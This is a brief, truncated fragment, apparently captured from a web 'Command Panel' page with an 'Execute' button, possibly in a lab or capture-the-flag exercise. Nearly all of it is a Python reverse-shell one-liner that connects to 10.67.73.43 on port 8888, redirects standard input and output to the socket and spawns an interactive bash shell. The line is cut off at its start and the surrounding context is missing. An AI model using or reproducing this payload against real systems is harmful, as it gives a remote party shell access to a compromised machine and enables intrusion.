 Command Panel
ocket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.67.73.43",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'
Execute